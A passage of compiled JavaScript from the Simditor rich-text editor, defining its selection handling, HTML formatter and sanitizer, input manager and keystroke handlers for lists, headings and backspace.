  extend = function(child, parent) { for (var key in parent) { if (hasProp.call(parent, key)) child[key] = parent[key]; } function ctor() { this.constructor = child; } ctor.prototype = parent.prototype; child.prototype = new ctor(); child.__super__ = parent.prototype; return child; },
  hasProp = {}.hasOwnProperty,
  indexOf = [].indexOf || function(item) { for (var i = 0, l = this.length; i < l; i++) { if (i in this && this[i] === item) return i; } return -1; },
  slice = [].slice;

Selection = (function(superClass) {
  extend(Selection, superClass);

  function Selection() {
    return Selection.__super__.constructor.apply(this, arguments);
  }

  Selection.pluginName = 'Selection';

  Selection.prototype._range = null;

  Selection.prototype._startNodes = null;

  Selection.prototype._endNodes = null;

  Selection.prototype._containerNode = null;

  Selection.prototype._nodes = null;

  Selection.prototype._blockNodes = null;

  Selection.prototype._rootNodes = null;

  Selection.prototype._init = function() {
    this.editor = this._module;
    this._selection = document.getSelection();
    this.editor.on('selectionchanged', (function(_this) {
      return function(e) {
        _this.reset();
        return _this._range = _this._selection.getRangeAt(0);
      };
    })(this));
    return this.editor.on('blur', (function(_this) {
      return function(e) {
        return _this.reset();
      };
    })(this));
  };

  Selection.prototype.reset = function() {
    this._range = null;
    this._startNodes = null;
    this._endNodes = null;
    this._containerNode = null;
    this._nodes = null;
    this._blockNodes = null;
    return this._rootNodes = null;
  };

  Selection.prototype.clear = function() {
    var e;
    try {
      this._selection.removeAllRanges();
    } catch (_error) {
      e = _error;
    }
    return this.reset();
  };

  Selection.prototype.range = function(range) {
    var ffOrIE;
    if (range) {
      this.clear();
      this._selection.addRange(range);
      this._range = range;
      ffOrIE = this.editor.util.browser.firefox || this.editor.util.browser.msie;
      if (!this.editor.inputManager.focused && ffOrIE) {
        this.editor.body.focus();
      }
    } else if (!this._range && this.editor.inputManager.focused && this._selection.rangeCount) {
      this._range = this._selection.getRangeAt(0);
    }
    return this._range;
  };

  Selection.prototype.startNodes = function() {
    if (this._range) {
      this._startNodes || (this._startNodes = (function(_this) {
        return function() {
          var startNodes;
          startNodes = $(_this._range.startContainer).parentsUntil(_this.editor.body).get();
          startNodes.unshift(_this._range.startContainer);
          return $(startNodes);
        };
      })(this)());
    }
    return this._startNodes;
  };

  Selection.prototype.endNodes = function() {
    var endNodes;
    if (this._range) {
      this._endNodes || (this._endNodes = this._range.collapsed ? this.startNodes() : (endNodes = $(this._range.endContainer).parentsUntil(this.editor.body).get(), endNodes.unshift(this._range.endContainer), $(endNodes)));
    }
    return this._endNodes;
  };

  Selection.prototype.containerNode = function() {
    if (this._range) {
      this._containerNode || (this._containerNode = $(this._range.commonAncestorContainer));
    }
    return this._containerNode;
  };

  Selection.prototype.nodes = function() {
    if (this._range) {
      this._nodes || (this._nodes = (function(_this) {
        return function() {
          var nodes;
          nodes = [];
          if (_this.startNodes().first().is(_this.endNodes().first())) {
            nodes = _this.startNodes().get();
          } else {
            _this.startNodes().each(function(i, node) {
              var $endNode, $node, $nodes, endIndex, index, sharedIndex, startIndex;
              $node = $(node);
              if (_this.endNodes().index($node) > -1) {
                return nodes.push(node);
              } else if ($node.parent().is(_this.editor.body) || (sharedIndex = _this.endNodes().index($node.parent())) > -1) {
                if (sharedIndex && sharedIndex > -1) {
                  $endNode = _this.endNodes().eq(sharedIndex - 1);
                } else {
                  $endNode = _this.endNodes().last();
                }
                $nodes = $node.parent().contents();
                startIndex = $nodes.index($node);
                endIndex = $nodes.index($endNode);
                return $.merge(nodes, $nodes.slice(startIndex, endIndex).get());
              } else {
                $nodes = $node.parent().contents();
                index = $nodes.index($node);
                return $.merge(nodes, $nodes.slice(index).get());
              }
            });
            _this.endNodes().each(function(i, node) {
              var $node, $nodes, index;
              $node = $(node);
              if ($node.parent().is(_this.editor.body) || _this.startNodes().index($node.parent()) > -1) {
                nodes.push(node);
                return false;
              } else {
                $nodes = $node.parent().contents();
                index = $nodes.index($node);
                return $.merge(nodes, $nodes.slice(0, index + 1));
              }
            });
          }
          return $($.unique(nodes));
        };
      })(this)());
    }
    return this._nodes;
  };

  Selection.prototype.blockNodes = function() {
    if (!this._range) {
      return;
    }
    this._blockNodes || (this._blockNodes = (function(_this) {
      return function() {
        return _this.nodes().filter(function(i, node) {
          return _this.editor.util.isBlockNode(node);
        });
      };
    })(this)());
    return this._blockNodes;
  };

  Selection.prototype.rootNodes = function() {
    if (!this._range) {
      return;
    }
    this._rootNodes || (this._rootNodes = (function(_this) {
      return function() {
        return _this.nodes().filter(function(i, node) {
          var $parent;
          $parent = $(node).parent();
          return $parent.is(_this.editor.body) || $parent.is('blockquote');
        });
      };
    })(this)());
    return this._rootNodes;
  };

  Selection.prototype.rangeAtEndOf = function(node, range) {
    var afterLastNode, beforeLastNode, endNode, endNodeLength, lastNodeIsBr, result;
    if (range == null) {
      range = this.range();
    }
    if (!(range && range.collapsed)) {
      return;
    }
    node = $(node)[0];
    endNode = range.endContainer;
    endNodeLength = this.editor.util.getNodeLength(endNode);
    beforeLastNode = range.endOffset === endNodeLength - 1;
    lastNodeIsBr = $(endNode).contents().last().is('br');
    afterLastNode = range.endOffset === endNodeLength;
    if (!((beforeLastNode && lastNodeIsBr) || afterLastNode)) {
      return false;
    }
    if (node === endNode) {
      return true;
    } else if (!$.contains(node, endNode)) {
      return false;
    }
    result = true;
    $(endNode).parentsUntil(node).addBack().each(function(i, n) {
      var $lastChild, beforeLastbr, isLastNode, nodes;
      nodes = $(n).parent().contents().filter(function() {
        return !(this !== n && this.nodeType === 3 && !this.nodeValue);
      });
      $lastChild = nodes.last();
      isLastNode = $lastChild.get(0) === n;
      beforeLastbr = $lastChild.is('br') && $lastChild.prev().get(0) === n;
      if (!(isLastNode || beforeLastbr)) {
        result = false;
        return false;
      }
    });
    return result;
  };

  Selection.prototype.rangeAtStartOf = function(node, range) {
    var result, startNode;
    if (range == null) {
      range = this.range();
    }
    if (!(range && range.collapsed)) {
      return;
    }
    node = $(node)[0];
    startNode = range.startContainer;
    if (range.startOffset !== 0) {
      return false;
    }
    if (node === startNode) {
      return true;
    } else if (!$.contains(node, startNode)) {
      return false;
    }
    result = true;
    $(startNode).parentsUntil(node).addBack().each(function(i, n) {
      var nodes;
      nodes = $(n).parent().contents().filter(function() {
        return !(this !== n && this.nodeType === 3 && !this.nodeValue);
      });
      if (nodes.first().get(0) !== n) {
        return result = false;
      }
    });
    return result;
  };

  Selection.prototype.insertNode = function(node, range) {
    if (range == null) {
      range = this.range();
    }
    if (!range) {
      return;
    }
    node = $(node)[0];
    range.insertNode(node);
    return this.setRangeAfter(node, range);
  };

  Selection.prototype.setRangeAfter = function(node, range) {
    if (range == null) {
      range = this.range();
    }
    if (range == null) {
      return;
    }
    node = $(node)[0];
    range.setEndAfter(node);
    range.collapse(false);
    return this.range(range);
  };

  Selection.prototype.setRangeBefore = function(node, range) {
    if (range == null) {
      range = this.range();
    }
    if (range == null) {
      return;
    }
    node = $(node)[0];
    range.setEndBefore(node);
    range.collapse(false);
    return this.range(range);
  };

  Selection.prototype.setRangeAtStartOf = function(node, range) {
    if (range == null) {
      range = this.range();
    }
    node = $(node).get(0);
    range.setEnd(node, 0);
    range.collapse(false);
    return this.range(range);
  };

  Selection.prototype.setRangeAtEndOf = function(node, range) {
    var $lastNode, $node, contents, lastChild, lastChildLength, lastText, nodeLength;
    if (range == null) {
      range = this.range();
    }
    $node = $(node);
    node = $node[0];
    if ($node.is('pre')) {
      contents = $node.contents();
      if (contents.length > 0) {
        lastChild = contents.last();
        lastText = lastChild.text();
        lastChildLength = this.editor.util.getNodeLength(lastChild[0]);
        if (lastText.charAt(lastText.length - 1) === '\n') {
          range.setEnd(lastChild[0], lastChildLength - 1);
        } else {
          range.setEnd(lastChild[0], lastChildLength);
        }
      } else {
        range.setEnd(node, 0);
      }
    } else {
      nodeLength = this.editor.util.getNodeLength(node);
      if (node.nodeType !== 3 && nodeLength > 0) {
        $lastNode = $(node).contents().last();
        if ($lastNode.is('br')) {
          nodeLength -= 1;
        } else if ($lastNode[0].nodeType !== 3 && this.editor.util.isEmptyNode($lastNode)) {
          $lastNode.append(this.editor.util.phBr);
          node = $lastNode[0];
          nodeLength = 0;
        }
      }
      range.setEnd(node, nodeLength);
    }
    range.collapse(false);
    return this.range(range);
  };

  Selection.prototype.deleteRangeContents = function(range) {
    var atEndOfBody, atStartOfBody, endRange, startRange;
    if (range == null) {
      range = this.range();
    }
    startRange = range.cloneRange();
    endRange = range.cloneRange();
    startRange.collapse(true);
    endRange.collapse(false);
    atStartOfBody = this.rangeAtStartOf(this.editor.body, startRange);
    atEndOfBody = this.rangeAtEndOf(this.editor.body, endRange);
    if (!range.collapsed && atStartOfBody && atEndOfBody) {
      this.editor.body.empty();
      range.setStart(this.editor.body[0], 0);
      range.collapse(true);
      this.range(range);
    } else {
      range.deleteContents();
    }
    return range;
  };

  Selection.prototype.breakBlockEl = function(el, range) {
    var $el;
    if (range == null) {
      range = this.range();
    }
    $el = $(el);
    if (!range.collapsed) {
      return $el;
    }
    range.setStartBefore($el.get(0));
    if (range.collapsed) {
      return $el;
    }
    return $el.before(range.extractContents());
  };

  Selection.prototype.save = function(range) {
    var endCaret, endRange, startCaret;
    if (range == null) {
      range = this.range();
    }
    if (this._selectionSaved) {
      return;
    }
    endRange = range.cloneRange();
    endRange.collapse(false);
    startCaret = $('<span/>').addClass('simditor-caret-start');
    endCaret = $('<span/>').addClass('simditor-caret-end');
    endRange.insertNode(endCaret[0]);
    range.insertNode(startCaret[0]);
    this.clear();
    return this._selectionSaved = true;
  };

  Selection.prototype.restore = function() {
    var endCaret, endContainer, endOffset, range, startCaret, startContainer, startOffset;
    if (!this._selectionSaved) {
      return false;
    }
    startCaret = this.editor.body.find('.simditor-caret-start');
    endCaret = this.editor.body.find('.simditor-caret-end');
    if (startCaret.length && endCaret.length) {
      startContainer = startCaret.parent();
      startOffset = startContainer.contents().index(startCaret);
      endContainer = endCaret.parent();
      endOffset = endContainer.contents().index(endCaret);
      if (startContainer[0] === endContainer[0]) {
        endOffset -= 1;
      }
      range = document.createRange();
      range.setStart(startContainer.get(0), startOffset);
      range.setEnd(endContainer.get(0), endOffset);
      startCaret.remove();
      endCaret.remove();
      this.range(range);
    } else {
      startCaret.remove();
      endCaret.remove();
    }
    this._selectionSaved = false;
    return range;
  };

  return Selection;

})(SimpleModule);

Formatter = (function(superClass) {
  extend(Formatter, superClass);

  function Formatter() {
    return Formatter.__super__.constructor.apply(this, arguments);
  }

  Formatter.pluginName = 'Formatter';

  Formatter.prototype.opts = {
    allowedTags: [],
    allowedAttributes: {},
    allowedStyles: {}
  };

  Formatter.prototype._init = function() {
    this.editor = this._module;
    this._allowedTags = $.merge(['br', 'span', 'a', 'img', 'b', 'strong', 'i', 'strike', 'u', 'font', 'p', 'ul', 'ol', 'li', 'blockquote', 'pre', 'code', 'h1', 'h2', 'h3', 'h4', 'hr'], this.opts.allowedTags);
    this._allowedAttributes = $.extend({
      img: ['src', 'alt', 'width', 'height', 'data-non-image'],
      a: ['href', 'target'],
      font: ['color'],
      code: ['class']
    }, this.opts.allowedAttributes);
    this._allowedStyles = $.extend({
      span: ['color'],
      b: ['color'],
      i: ['color'],
      strong: ['color'],
      strike: ['color'],
      u: ['color'],
      p: ['margin-left', 'text-align'],
      h1: ['margin-left', 'text-align'],
      h2: ['margin-left', 'text-align'],
      h3: ['margin-left', 'text-align'],
      h4: ['margin-left', 'text-align']
    }, this.opts.allowedStyles);
    return this.editor.body.on('click', 'a', function(e) {
      return false;
    });
  };

  Formatter.prototype.decorate = function($el) {
    if ($el == null) {
      $el = this.editor.body;
    }
    this.editor.trigger('decorate', [$el]);
    return $el;
  };

  Formatter.prototype.undecorate = function($el) {
    if ($el == null) {
      $el = this.editor.body.clone();
    }
    this.editor.trigger('undecorate', [$el]);
    return $el;
  };

  Formatter.prototype.autolink = function($el) {
    var $link, $node, findLinkNode, k, lastIndex, len, linkNodes, match, re, replaceEls, subStr, text, uri;
    if ($el == null) {
      $el = this.editor.body;
    }
    linkNodes = [];
    findLinkNode = function($parentNode) {
      return $parentNode.contents().each(function(i, node) {
        var $node, text;
        $node = $(node);
        if ($node.is('a') || $node.closest('a, pre', $el).length) {
          return;
        }
        if (!$node.is('iframe') && $node.contents().length) {
          return findLinkNode($node);
        } else if ((text = $node.text()) && /https?:\/\/|www\./ig.test(text)) {
          return linkNodes.push($node);
        }
      });
    };
    findLinkNode($el);
    re = /(https?:\/\/|www\.)[\w\-\.\?&=\/#%:,@\!\+]+/ig;
    for (k = 0, len = linkNodes.length; k < len; k++) {
      $node = linkNodes[k];
      text = $node.text();
      replaceEls = [];
      match = null;
      lastIndex = 0;
      while ((match = re.exec(text)) !== null) {
        subStr = text.substring(lastIndex, match.index);
        replaceEls.push(document.createTextNode(subStr));
        lastIndex = re.lastIndex;
        uri = /^(http(s)?:\/\/|\/)/.test(match[0]) ? match[0] : 'http://' + match[0];
        $link = $("<a href=\"" + uri + "\" rel=\"nofollow\"></a>").text(match[0]);
        replaceEls.push($link[0]);
      }
      replaceEls.push(document.createTextNode(text.substring(lastIndex)));
      $node.replaceWith($(replaceEls));
    }
    return $el;
  };

  Formatter.prototype.format = function($el) {
    var $node, blockNode, k, l, len, len1, n, node, ref, ref1;
    if ($el == null) {
      $el = this.editor.body;
    }
    if ($el.is(':empty')) {
      $el.append('<p>' + this.editor.util.phBr + '</p>');
      return $el;
    }
    ref = $el.contents();
    for (k = 0, len = ref.length; k < len; k++) {
      n = ref[k];
      this.cleanNode(n, true);
    }
    ref1 = $el.contents();
    for (l = 0, len1 = ref1.length; l < len1; l++) {
      node = ref1[l];
      $node = $(node);
      if ($node.is('br')) {
        if (typeof blockNode !== "undefined" && blockNode !== null) {
          blockNode = null;
        }
        $node.remove();
      } else if (this.editor.util.isBlockNode(node)) {
        if ($node.is('li')) {
          if (blockNode && blockNode.is('ul, ol')) {
            blockNode.append(node);
          } else {
            blockNode = $('<ul/>').insertBefore(node);
            blockNode.append(node);
          }
        } else {
          blockNode = null;
        }
      } else {
        if (!blockNode || blockNode.is('ul, ol')) {
          blockNode = $('<p/>').insertBefore(node);
        }
        blockNode.append(node);
        if (this.editor.util.isEmptyNode(blockNode)) {
          blockNode.append(this.editor.util.phBr);
        }
      }
    }
    return $el;
  };

  Formatter.prototype.cleanNode = function(node, recursive) {
    var $blockEls, $childImg, $node, $p, $td, allowedAttributes, attr, contents, isDecoration, k, l, len, len1, n, ref, ref1, text, textNode;
    $node = $(node);
    if (!($node.length > 0)) {
      return;
    }
    if ($node[0].nodeType === 3) {
      text = $node.text().replace(/(\r\n|\n|\r)/gm, '');
      if (text) {
        textNode = document.createTextNode(text);
        $node.replaceWith(textNode);
      } else {
        $node.remove();
      }
      return;
    }
    contents = $node.is('iframe') ? null : $node.contents();
    isDecoration = this.editor.util.isDecoratedNode($node);
    if ($node.is(this._allowedTags.join(',')) || isDecoration) {
      if ($node.is('a') && ($childImg = $node.find('img')).length > 0) {
        $node.replaceWith($childImg);
        $node = $childImg;
        contents = null;
      }
      if ($node.is('td') && ($blockEls = $node.find(this.editor.util.blockNodes.join(','))).length > 0) {
        $blockEls.each((function(_this) {
          return function(i, blockEl) {
            return $(blockEl).contents().unwrap();
          };
        })(this));
        contents = $node.contents();
      }
      if ($node.is('img') && $node.hasClass('uploading')) {
        $node.remove();
      }
      if (!isDecoration) {
        allowedAttributes = this._allowedAttributes[$node[0].tagName.toLowerCase()];
        ref = $.makeArray($node[0].attributes);
        for (k = 0, len = ref.length; k < len; k++) {
          attr = ref[k];
          if (attr.name === 'style') {
            continue;
          }
          if (!((allowedAttributes != null) && (ref1 = attr.name, indexOf.call(allowedAttributes, ref1) >= 0))) {
            $node.removeAttr(attr.name);
          }
        }
        this._cleanNodeStyles($node);
        if ($node.is('span') && $node[0].attributes.length === 0) {
          $node.contents().first().unwrap();
        }
      }
    } else if ($node[0].nodeType === 1 && !$node.is(':empty')) {
      if ($node.is('div, article, dl, header, footer, tr')) {
        $node.append('<br/>');
        contents.first().unwrap();
      } else if ($node.is('table')) {
        $p = $('<p/>');
        $node.find('tr').each(function(i, tr) {
          return $p.append($(tr).text() + '<br/>');
        });
        $node.replaceWith($p);
        contents = null;
      } else if ($node.is('thead, tfoot')) {
        $node.remove();
        contents = null;
      } else if ($node.is('th')) {
        $td = $('<td/>').append($node.contents());
        $node.replaceWith($td);
      } else {
        contents.first().unwrap();
      }
    } else {
      $node.remove();
      contents = null;
    }
    if (recursive && (contents != null) && !$node.is('pre')) {
      for (l = 0, len1 = contents.length; l < len1; l++) {
        n = contents[l];
        this.cleanNode(n, true);
      }
    }
    return null;
  };

  Formatter.prototype._cleanNodeStyles = function($node) {
    var allowedStyles, k, len, pair, ref, ref1, style, styleStr, styles;
    styleStr = $node.attr('style');
    if (!styleStr) {
      return;
    }
    $node.removeAttr('style');
    allowedStyles = this._allowedStyles[$node[0].tagName.toLowerCase()];
    if (!(allowedStyles && allowedStyles.length > 0)) {
      return $node;
    }
    styles = {};
    ref = styleStr.split(';');
    for (k = 0, len = ref.length; k < len; k++) {
      style = ref[k];
      style = $.trim(style);
      pair = style.split(':');
      if (!(pair.length = 2)) {
        continue;
      }
      if (ref1 = pair[0], indexOf.call(allowedStyles, ref1) >= 0) {
        styles[$.trim(pair[0])] = $.trim(pair[1]);
      }
    }
    if (Object.keys(styles).length > 0) {
      $node.css(styles);
    }
    return $node;
  };

  Formatter.prototype.clearHtml = function(html, lineBreak) {
    var container, contents, result;
    if (lineBreak == null) {
      lineBreak = true;
    }
    container = $('<div/>').append(html);
    contents = container.contents();
    result = '';
    contents.each((function(_this) {
      return function(i, node) {
        var $node, children;
        if (node.nodeType === 3) {
          return result += node.nodeValue;
        } else if (node.nodeType === 1) {
          $node = $(node);
          children = $node.is('iframe') ? null : $node.contents();
          if (children && children.length > 0) {
            result += _this.clearHtml(children);
          }
          if (lineBreak && i < contents.length - 1 && $node.is('br, p, div, li,tr, pre, address, artticle, aside, dl, figcaption, footer, h1, h2,h3, h4, header')) {
            return result += '\n';
          }
        }
      };
    })(this));
    return result;
  };

  Formatter.prototype.beautify = function($contents) {
    var uselessP;
    uselessP = function($el) {
      return !!($el.is('p') && !$el.text() && $el.children(':not(br)').length < 1);
    };
    return $contents.each(function(i, el) {
      var $el, invalid;
      $el = $(el);
      invalid = $el.is(':not(img, br, col, td, hr, [class^="simditor-"]):empty');
      if (invalid || uselessP($el)) {
        $el.remove();
      }
      return $el.find(':not(img, br, col, td, hr, [class^="simditor-"]):empty').remove();
    });
  };

  return Formatter;

})(SimpleModule);

InputManager = (function(superClass) {
  extend(InputManager, superClass);

  function InputManager() {
    return InputManager.__super__.constructor.apply(this, arguments);
  }

  InputManager.pluginName = 'InputManager';

  InputManager.prototype._modifierKeys = [16, 17, 18, 91, 93, 224];

  InputManager.prototype._arrowKeys = [37, 38, 39, 40];

  InputManager.prototype._init = function() {
    var selectAllKey, submitKey;
    this.editor = this._module;
    this.throttledValueChanged = this.editor.util.throttle((function(_this) {
      return function(params) {
        return setTimeout(function() {
          return _this.editor.trigger('valuechanged', params);
        }, 10);
      };
    })(this), 300);
    this.throttledSelectionChanged = this.editor.util.throttle((function(_this) {
      return function() {
        return _this.editor.trigger('selectionchanged');
      };
    })(this), 50);
    $(document).on('selectionchange.simditor' + this.editor.id, (function(_this) {
      return function(e) {
        var triggerEvent;
        if (!(_this.focused && !_this.editor.clipboard.pasting)) {
          return;
        }
        triggerEvent = function() {
          if (_this._selectionTimer) {
            clearTimeout(_this._selectionTimer);
            _this._selectionTimer = null;
          }
          if (_this.editor.selection._selection.rangeCount > 0) {
            return _this.throttledSelectionChanged();
          } else {
            return _this._selectionTimer = setTimeout(function() {
              _this._selectionTimer = null;
              if (_this.focused) {
                return triggerEvent();
              }
            }, 10);
          }
        };
        return triggerEvent();
      };
    })(this));
    this.editor.on('valuechanged', (function(_this) {
      return function() {
        var $rootBlocks;
        _this.lastCaretPosition = null;
        $rootBlocks = _this.editor.body.children().filter(function(i, node) {
          return _this.editor.util.isBlockNode(node);
        });
        if (_this.focused && $rootBlocks.length === 0) {
          _this.editor.selection.save();
          _this.editor.formatter.format();
          _this.editor.selection.restore();
        }
        _this.editor.body.find('hr, pre, .simditor-table').each(function(i, el) {
          var $el, formatted;
          $el = $(el);
          if ($el.parent().is('blockquote') || $el.parent()[0] === _this.editor.body[0]) {
            formatted = false;
            if ($el.next().length === 0) {
              $('<p/>').append(_this.editor.util.phBr).insertAfter($el);
              formatted = true;
            }
            if ($el.prev().length === 0) {
              $('<p/>').append(_this.editor.util.phBr).insertBefore($el);
              formatted = true;
            }
            if (formatted) {
              return _this.throttledValueChanged();
            }
          }
        });
        _this.editor.body.find('pre:empty').append(_this.editor.util.phBr);
        if (!_this.editor.util.support.onselectionchange && _this.focused) {
          return _this.throttledSelectionChanged();
        }
      };
    })(this));
    this.editor.body.on('keydown', $.proxy(this._onKeyDown, this)).on('keypress', $.proxy(this._onKeyPress, this)).on('keyup', $.proxy(this._onKeyUp, this)).on('mouseup', $.proxy(this._onMouseUp, this)).on('focus', $.proxy(this._onFocus, this)).on('blur', $.proxy(this._onBlur, this)).on('drop', $.proxy(this._onDrop, this)).on('input', $.proxy(this._onInput, this));
    if (this.editor.util.browser.firefox) {
      this.editor.hotkeys.add('cmd+left', (function(_this) {
        return function(e) {
          e.preventDefault();
          _this.editor.selection._selection.modify('move', 'backward', 'lineboundary');
          return false;
        };
      })(this));
      this.editor.hotkeys.add('cmd+right', (function(_this) {
        return function(e) {
          e.preventDefault();
          _this.editor.selection._selection.modify('move', 'forward', 'lineboundary');
          return false;
        };
      })(this));
      selectAllKey = this.editor.util.os.mac ? 'cmd+a' : 'ctrl+a';
      this.editor.hotkeys.add(selectAllKey, (function(_this) {
        return function(e) {
          var $children, firstBlock, lastBlock, range;
          $children = _this.editor.body.children();
          if (!($children.length > 0)) {
            return;
          }
          firstBlock = $children.first().get(0);
          lastBlock = $children.last().get(0);
          range = document.createRange();
          range.setStart(firstBlock, 0);
          range.setEnd(lastBlock, _this.editor.util.getNodeLength(lastBlock));
          _this.editor.selection.range(range);
          return false;
        };
      })(this));
    }
    submitKey = this.editor.util.os.mac ? 'cmd+enter' : 'ctrl+enter';
    return this.editor.hotkeys.add(submitKey, (function(_this) {
      return function(e) {
        _this.editor.el.closest('form').find('button:submit').click();
        return false;
      };
    })(this));
  };

  InputManager.prototype._onFocus = function(e) {
    if (this.editor.clipboard.pasting) {
      return;
    }
    this.editor.el.addClass('focus').removeClass('error');
    this.focused = true;
    return setTimeout((function(_this) {
      return function() {
        var $blockEl, range;
        range = _this.editor.selection._selection.getRangeAt(0);
        if (range.startContainer === _this.editor.body[0]) {
          if (_this.lastCaretPosition) {
            _this.editor.undoManager.caretPosition(_this.lastCaretPosition);
          } else {
            $blockEl = _this.editor.body.children().first();
            range = document.createRange();
            _this.editor.selection.setRangeAtStartOf($blockEl, range);
          }
        }
        _this.lastCaretPosition = null;
        _this.editor.triggerHandler('focus');
        if (!_this.editor.util.support.onselectionchange) {
          return _this.throttledSelectionChanged();
        }
      };
    })(this), 0);
  };

  InputManager.prototype._onBlur = function(e) {
    var ref;
    if (this.editor.clipboard.pasting) {
      return;
    }
    this.editor.el.removeClass('focus');
    this.editor.sync();
    this.focused = false;
    this.lastCaretPosition = (ref = this.editor.undoManager.currentState()) != null ? ref.caret : void 0;
    return this.editor.triggerHandler('blur');
  };

  InputManager.prototype._onMouseUp = function(e) {
    if (!this.editor.util.support.onselectionchange) {
      return this.throttledSelectionChanged();
    }
  };

  InputManager.prototype._onKeyDown = function(e) {
    var ref, ref1;
    if (this.editor.triggerHandler(e) === false) {
      return false;
    }
    if (this.editor.hotkeys.respondTo(e)) {
      return;
    }
    if (this.editor.keystroke.respondTo(e)) {
      this.throttledValueChanged();
      return false;
    }
    if ((ref = e.which, indexOf.call(this._modifierKeys, ref) >= 0) || (ref1 = e.which, indexOf.call(this._arrowKeys, ref1) >= 0)) {
      return;
    }
    if (this.editor.util.metaKey(e) && e.which === 86) {
      return;
    }
    if (!this.editor.util.support.oninput) {
      this.throttledValueChanged(['typing']);
    }
    return null;
  };

  InputManager.prototype._onKeyPress = function(e) {
    if (this.editor.triggerHandler(e) === false) {
      return false;
    }
  };

  InputManager.prototype._onKeyUp = function(e) {
    var p, ref;
    if (this.editor.triggerHandler(e) === false) {
      return false;
    }
    if (!this.editor.util.support.onselectionchange && (ref = e.which, indexOf.call(this._arrowKeys, ref) >= 0)) {
      this.throttledValueChanged();
      return;
    }
    if ((e.which === 8 || e.which === 46) && this.editor.util.isEmptyNode(this.editor.body)) {
      this.editor.body.empty();
      p = $('<p/>').append(this.editor.util.phBr).appendTo(this.editor.body);
      this.editor.selection.setRangeAtStartOf(p);
    }
  };

  InputManager.prototype._onDrop = function(e) {
    if (this.editor.triggerHandler(e) === false) {
      return false;
    }
    return this.throttledValueChanged();
  };

  InputManager.prototype._onInput = function(e) {
    return this.throttledValueChanged(['oninput']);
  };

  return InputManager;

})(SimpleModule);

Keystroke = (function(superClass) {
  extend(Keystroke, superClass);

  function Keystroke() {
    return Keystroke.__super__.constructor.apply(this, arguments);
  }

  Keystroke.pluginName = 'Keystroke';

  Keystroke.prototype._init = function() {
    this.editor = this._module;
    this._keystrokeHandlers = {};
    return this._initKeystrokeHandlers();
  };

  Keystroke.prototype.add = function(key, node, handler) {
    key = key.toLowerCase();
    key = this.editor.hotkeys.constructor.aliases[key] || key;
    if (!this._keystrokeHandlers[key]) {
      this._keystrokeHandlers[key] = {};
    }
    return this._keystrokeHandlers[key][node] = handler;
  };

  Keystroke.prototype.respondTo = function(e) {
    var base, key, ref, result;
    key = (ref = this.editor.hotkeys.constructor.keyNameMap[e.which]) != null ? ref.toLowerCase() : void 0;
    if (!key) {
      return;
    }
    if (key in this._keystrokeHandlers) {
      result = typeof (base = this._keystrokeHandlers[key])['*'] === "function" ? base['*'](e) : void 0;
      if (!result) {
        this.editor.selection.startNodes().each((function(_this) {
          return function(i, node) {
            var handler, ref1;
            if (node.nodeType !== Node.ELEMENT_NODE) {
              return;
            }
            handler = (ref1 = _this._keystrokeHandlers[key]) != null ? ref1[node.tagName.toLowerCase()] : void 0;
            result = typeof handler === "function" ? handler(e, $(node)) : void 0;
            if (result === true || result === false) {
              return false;
            }
          };
        })(this));
      }
      if (result) {
        return true;
      }
    }
  };

  Keystroke.prototype._initKeystrokeHandlers = function() {
    var titleEnterHandler;
    if (this.editor.util.browser.safari) {
      this.add('enter', '*', (function(_this) {
        return function(e) {
          var $blockEl, $br;
          if (!e.shiftKey) {
            return;
          }
          $blockEl = _this.editor.selection.blockNodes().last();
          if ($blockEl.is('pre')) {
            return;
          }
          $br = $('<br/>');
          if (_this.editor.selection.rangeAtEndOf($blockEl)) {
            _this.editor.selection.insertNode($br);
            _this.editor.selection.insertNode($('<br/>'));
            _this.editor.selection.setRangeBefore($br);
          } else {
            _this.editor.selection.insertNode($br);
          }
          return true;
        };
      })(this));
    }
    if (this.editor.util.browser.webkit || this.editor.util.browser.msie) {
      titleEnterHandler = (function(_this) {
        return function(e, $node) {
          var $p;
          if (!_this.editor.selection.rangeAtEndOf($node)) {
            return;
          }
          $p = $('<p/>').append(_this.editor.util.phBr).insertAfter($node);
          _this.editor.selection.setRangeAtStartOf($p);
          return true;
        };
      })(this);
      this.add('enter', 'h1', titleEnterHandler);
      this.add('enter', 'h2', titleEnterHandler);
      this.add('enter', 'h3', titleEnterHandler);
      this.add('enter', 'h4', titleEnterHandler);
      this.add('enter', 'h5', titleEnterHandler);
      this.add('enter', 'h6', titleEnterHandler);
    }
    this.add('backspace', '*', (function(_this) {
      return function(e) {
        var $blockEl, $prevBlockEl, $rootBlock, isWebkit;
        $rootBlock = _this.editor.selection.rootNodes().first();
        $prevBlockEl = $rootBlock.prev();
        if ($prevBlockEl.is('hr') && _this.editor.selection.rangeAtStartOf($rootBlock)) {
          _this.editor.selection.save();
          $prevBlockEl.remove();
          _this.editor.selection.restore();
          return true;
        }
        $blockEl = _this.editor.selection.blockNodes().last();
        isWebkit = _this.editor.util.browser.webkit;
        if (isWebkit && _this.editor.selection.rangeAtStartOf($blockEl)) {
          _this.editor.selection.save();
          _this.editor.formatter.cleanNode($blockEl, true);
          _this.editor.selection.restore();
          return null;
        }
      };
    })(this));
    this.add('enter', 'li', (function(_this) {
      return function(e, $node) {
        var $cloneNode, listEl, newBlockEl, newListEl;
        $cloneNode = $node.clone();
        $cloneNode.find('ul, ol').remove();
        if (!(_this.editor.util.isEmptyNode($cloneNode) && $node.is(_this.editor.selection.blockNodes().last()))) {
          return;
        }
        listEl = $node.parent();
        if ($node.next('li').length > 0) {
          if (!_this.editor.util.isEmptyNode($node)) {
            return;
          }
          if (listEl.parent('li').length > 0) {
            newBlockEl = $('<li/>').append(_this.editor.util.phBr).insertAfter(listEl.parent('li'));
            newListEl = $('<' + listEl[0].tagName + '/>').append($node.nextAll('li'));
            newBlockEl.append(newListEl);
          } else {
            newBlockEl = $('<p/>').append(_this.editor.util.phBr).insertAfter(listEl);
            newListEl = $('<' + listEl[0].tagName + '/>').append($node.nextAll('li'));
            newBlockEl.after(newListEl);
          }
        } else {
          if (listEl.parent('li').length > 0) {
            newBlockEl = $('<li/>').insertAfter(listEl.parent('li'));
            if ($node.contents().length > 0) {
              newBlockEl.append($node.contents());
            } else {
              newBlockEl.append(_this.editor.util.phBr);
            }
          } else {
            newBlockEl = $('<p/>').append(_this.editor.util.phBr).insertAfter(listEl);
            if ($node.children('ul, ol').length > 0) {
              newBlockEl.after($node.children('ul, ol'));
            }
          }
        }
        if ($node.prev('li').length) {
          $node.remove();
        } else {
          listEl.remove();
        }
        _this.editor.selection.setRangeAtStartOf(newBlockEl);
        return true;
      };
    })(this));
